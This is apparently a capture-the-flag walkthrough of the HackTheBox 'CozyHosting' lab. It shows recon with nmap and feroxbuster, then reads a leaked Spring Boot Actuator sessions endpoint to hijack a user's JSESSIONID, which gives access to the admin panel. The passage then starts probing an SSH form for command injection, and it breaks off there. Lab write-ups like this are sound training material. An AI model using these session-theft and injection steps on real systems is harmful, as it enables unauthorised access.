HTB: CozyHosting

CozyHosting is a web hosting company with a website running on Java Spring Boot. I’ll find a Spring Boot Actuator path that leaks the session id of a logged in user, and use that to get access to the site. Once there, I’ll find command injection in a admin feature to get a foothold. I’ll pull database creds from the Java Jar file and use them to get the admin’s hash on the website from Postgres, which is also the user’s password on the box. From there, I’ll abuse sudo ssh with the ProxyCommand option to get root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.230
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-26 18:51 EST
Nmap scan report for 10.10.11.230
Host is up (0.12s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.78 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.230
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-26 18:52 EST
Nmap scan report for 10.10.11.230
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.03 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy.
The HTTP server on 80 is redirecting to cozyhosting.htb. Given the use of host based routing, I’ll fuzz for other subdomains that reply differently, but not find any.
Website - TCP 80
Site
The site is for a web hosting company:
All of the links on the page except for the “Login” button at the top right go to other places on the page.
The login page asks for username and password:

Some simple guesses like admin / admin don’t work.
Tech Stack
The HTTP response headers show nginx as the web server:
HTTP/1.1 200
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 27 Feb 2024 00:02:38 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Language: en-US
Content-Length: 12706
There are some other less common headers, but nothing that identifies what’s in use. When I try to log in, even on failure, there’s a cookie set:
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 27 Feb 2024 11:23:38 GMT
Content-Length: 0
Location: http://cozyhosting.htb/login?error
Connection: close
Set-Cookie: JSESSIONID=1557523182BEB62C96303F5C105972D5; Path=/; HttpOnly
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
JSESSIONID suggests a Java-based web framework.
The 404 page is interesting:

That matches the default error page for Java Spring Boot:
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://cozyhosting.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cozyhosting.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 97l 196w 4431c http://cozyhosting.htb/login
204 GET 0l 0w 0c http://cozyhosting.htb/logout
401 GET 1l 1w 97c http://cozyhosting.htb/admin
200 GET 285l 745w 12706c http://cozyhosting.htb/
500 GET 1l 1w 73c http://cozyhosting.htb/error
200 GET 285l 745w 12706c http://cozyhosting.htb/index
400 GET 1l 32w 435c http://cozyhosting.htb/[
400 GET 1l 32w 435c http://cozyhosting.htb/plain]
400 GET 1l 32w 435c http://cozyhosting.htb/]
400 GET 1l 32w 435c http://cozyhosting.htb/quote]
400 GET 1l 32w 435c http://cozyhosting.htb/extension]
400 GET 1l 32w 435c http://cozyhosting.htb/[0-9]
[####################] - 2m 30000/30000 0s found:12 errors:0
[####################] - 2m 30000/30000 226/s http://cozyhosting.htb/
There’s a /admin page that requires auth.
/error shows a similar error to the 404 error:

SecLists has a specific wordlist for Springboot. I’ll run feroxbuster again with this list:
oxdf@hacky$ feroxbuster -u http://cozyhosting.htb -w /opt/SecLists/Discovery/Web-Content/spring-boot.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cozyhosting.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/spring-boot.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/tz
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/language
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/pwd
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/hostname
200 GET 285l 745w 12706c http://cozyhosting.htb/
200 GET 1l 1w 634c http://cozyhosting.htb/actuator
200 GET 1l 1w 95c http://cozyhosting.htb/actuator/sessions
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/path
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/lang
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/home
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/spring.jmx.enabled
200 GET 1l 120w 4957c http://cozyhosting.htb/actuator/env
200 GET 1l 1w 15c http://cozyhosting.htb/actuator/health
200 GET 1l 108w 9938c http://cozyhosting.htb/actuator/mappings
200 GET 1l 542w 127224c http://cozyhosting.htb/actuator/beans
[####################] - 2s 113/113 0s found:13 errors:0
[####################] - 1s 113/113 81/s http://cozyhosting.htb/
The /actuator path is interesting, and everything else is a part of that.
Actuators
Spring Boot includes a set of features that are designed for monitoring, managing, and debugging applications known as actuators. /actuator/mapping gives a detailed list about the application, including not only the actuators, but also other endpoints for the application:
oxdf@hacky$ curl -s http://cozyhosting.htb/actuator/mappings | jq .
{
"contexts": {
"application": {
"mappings": {
"dispatcherServlets": {
"dispatcherServlet": [
{
"handler": "Actuator web endpoint 'beans'",
"predicate": "{GET [/actuator/beans], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/beans"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator web endpoint 'health-path'",
"predicate": "{GET [/actuator/health/**], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/health/**"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator web endpoint 'mappings'",
"predicate": "{GET [/actuator/mappings], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/mappings"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator root web endpoint",
"predicate": "{GET [/actuator], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.WebMvcEndpointHandlerMapping.WebMvcLinksHandler",
"name": "links",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljakarta/servlet/http/HttpServletResponse;)Ljava/util/Map;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator web endpoint 'env'",
"predicate": "{GET [/actuator/env], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/env"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator web endpoint 'env-toMatch'",
"predicate": "{GET [/actuator/env/{toMatch}], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/env/{toMatch}"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator web endpoint 'sessions'",
"predicate": "{GET [/actuator/sessions], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/sessions"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "Actuator web endpoint 'health'",
"predicate": "{GET [/actuator/health], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
"name": "handle",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"GET"
],
"params": [],
"patterns": [
"/actuator/health"
],
"produces": [
{
"mediaType": "application/vnd.spring-boot.actuator.v3+json",
"negated": false
},
{
"mediaType": "application/vnd.spring-boot.actuator.v2+json",
"negated": false
},
{
"mediaType": "application/json",
"negated": false
}
]
}
}
},
{
"handler": "org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController#errorHtml(HttpServletRequest, HttpServletResponse)",
"predicate": "{ [/error], produces [text/html]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController",
"name": "errorHtml",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljakarta/servlet/http/HttpServletResponse;)Lorg/springframework/web/servlet/ModelAndView;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [],
"params": [],
"patterns": [
"/error"
],
"produces": [
{
"mediaType": "text/html",
"negated": false
}
]
}
}
},
{
"handler": "htb.cloudhosting.compliance.ComplianceService#executeOverSsh(String, String, HttpServletResponse)",
"predicate": "{POST [/executessh]}",
"details": {
"handlerMethod": {
"className": "htb.cloudhosting.compliance.ComplianceService",
"name": "executeOverSsh",
"descriptor": "(Ljava/lang/String;Ljava/lang/String;Ljakarta/servlet/http/HttpServletResponse;)V"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [
"POST"
],
"params": [],
"patterns": [
"/executessh"
],
"produces": []
}
}
},
{
"handler": "org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController#error(HttpServletRequest)",
"predicate": "{ [/error]}",
"details": {
"handlerMethod": {
"className": "org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController",
"name": "error",
"descriptor": "(Ljakarta/servlet/http/HttpServletRequest;)Lorg/springframework/http/ResponseEntity;"
},
"requestMappingConditions": {
"consumes": [],
"headers": [],
"methods": [],
"params": [],
"patterns": [
"/error"
],
"produces": []
}
}
},
{
"handler": "ParameterizableViewController [view=\"admin\"]",
"predicate": "/admin"
},
{
"handler": "ParameterizableViewController [view=\"addhost\"]",
"predicate": "/addhost"
},
{
"handler": "ParameterizableViewController [view=\"index\"]",
"predicate": "/index"
},
{
"handler": "ParameterizableViewController [view=\"login\"]",
"predicate": "/login"
},
{
"handler": "ResourceHttpRequestHandler [classpath [META-INF/resources/webjars/]]",
"predicate": "/webjars/**"
},
{
"handler": "ResourceHttpRequestHandler [classpath [META-INF/resources/], classpath [resources/], classpath [static/], classpath [public/], ServletContext [/]]",
"predicate": "/**"
}
]
},
"servletFilters": [
{
"servletNameMappings": [],
"urlPatternMappings": [
"/*"
],
"name": "requestContextFilter",
"className": "org.springframework.boot.web.servlet.filter.OrderedRequestContextFilter"
},
{
"servletNameMappings": [],
"urlPatternMappings": [
"/*"
],
"name": "Tomcat WebSocket (JSR356) Filter",
"className": "org.apache.tomcat.websocket.server.WsFilter"
},
{
"servletNameMappings": [],
"urlPatternMappings": [
"/*"
],
"name": "serverHttpObservationFilter",
"className": "org.springframework.web.filter.ServerHttpObservationFilter"
},
{
"servletNameMappings": [],
"urlPatternMappings": [
"/*"
],
"name": "characterEncodingFilter",
"className": "org.springframework.boot.web.servlet.filter.OrderedCharacterEncodingFilter"
},
{
"servletNameMappings": [],
"urlPatternMappings": [
"/*"
],
"name": "springSecurityFilterChain",
"className": "org.springframework.boot.web.servlet.DelegatingFilterProxyRegistrationBean$1"
},
{
"servletNameMappings": [],
"urlPatternMappings": [
"/*"
],
"name": "formContentFilter",
"className": "org.springframework.boot.web.servlet.filter.OrderedFormContentFilter"
}
],
"servlets": [
{
"mappings": [
"/"
],
"name": "dispatcherServlet",
"className": "org.springframework.web.servlet.DispatcherServlet"
}
]
}
}
}
}
That’s a ton of data, but with some jq foo I can get a nice list:
oxdf@hacky$ curl -s http://cozyhosting.htb/actuator/mappings | jq -c '.contexts.application.mappings.dispatcherServlets
.dispatcherServlet | .[] | [.handler, .predicate]'
["Actuator web endpoint 'beans'","{GET [/actuator/beans], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator web endpoint 'health-path'","{GET [/actuator/health/**], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator web endpoint 'mappings'","{GET [/actuator/mappings], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator root web endpoint","{GET [/actuator], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator web endpoint 'env'","{GET [/actuator/env], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator web endpoint 'env-toMatch'","{GET [/actuator/env/{toMatch}], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator web endpoint 'sessions'","{GET [/actuator/sessions], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["Actuator web endpoint 'health'","{GET [/actuator/health], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}"]
["org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController#errorHtml(HttpServletRequest, HttpServletResponse)","{ [/error], produces [text/html]}"]
["htb.cloudhosting.compliance.ComplianceService#executeOverSsh(String, String, HttpServletResponse)","{POST [/executessh]}"]
["org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController#error(HttpServletRequest)","{ [/error]}"]
["ParameterizableViewController [view=\"admin\"]","/admin"]
["ParameterizableViewController [view=\"addhost\"]","/addhost"]
["ParameterizableViewController [view=\"index\"]","/index"]
["ParameterizableViewController [view=\"login\"]","/login"]
["ResourceHttpRequestHandler [classpath [META-INF/resources/webjars/]]","/webjars/**"]
["ResourceHttpRequestHandler [classpath [META-INF/resources/], classpath [resources/], classpath [static/], classpath [public/], ServletContext [/]]","/**"]
/addhost and /executessh, but I’ll come back to those.
/actuator/env lead what looks like some configuration values, but a lot of the interesitng ones (and some not interesting ones) are masked, shown as strings of “*”.
/actuator/sessions is immediately interesting:
oxdf@hacky$ curl -s http://cozyhosting.htb/actuator/sessions | jq .
{
"1AB37C626597DADB7425C1273F7DA678": "kanderson"
}
If try and fail to log in a few times, more sessions show up:
oxdf@hacky$ curl -s http://cozyhosting.htb/actuator/sessions | jq .
{
"EEE571008BF31ADB2E904F4E8CBF5ABB": "UNAUTHORIZED",
"E1CE43B04CC6C958A7496877E331256D": "UNAUTHORIZED",
"2926B07C6C6B8CB0B92A5AE5DF5AE2B6": "UNAUTHORIZED",
"B3C02C5C13A99CCEFC3AF469D28374C9": "UNAUTHORIZED",
"C987ACE5C53875AE151372328A544FAF": "kanderson"
}
Shell as app
Session Stealing
I’ll go into Firefox dev tools, under Storage -> Cookies and replace the value for JSESSIONID with the kandersons user’s cookie.

Now when I refresh /login or visit /admin, there’s a panel and I’m authenticated as K. Anderson:

Automatic Patching
The interesting part of the page is the form at the bottom. If I submit my IP as the hostname and 0xdf as the username, it returns an error after short wait:

This is a POST request to /executessh (noticed above).
POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin?error=ssh:%20connect%20to%20host%2010.10.14.6%20port%2022:%20Connection%20timed%20out
Cookie: JSESSIONID=C987ACE5C53875AE151372328A544FAF
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
host=10.10.14.6&username=0xdf
I’ll try that again with Wireshark running, but there’s no connection to my host. There must be a firewall blocking outbound connections.
I’ll try having it target localhost. It’s a different error:

Command Injection
Based on the error message, and that it said it’s using a private key, it seems likely that the server is running ssh -i [key] [username]@[hostname] to connect. If that’s the case, I can test for command injection vulnerabilities. My first attempt returns “Invalid hostname!”:
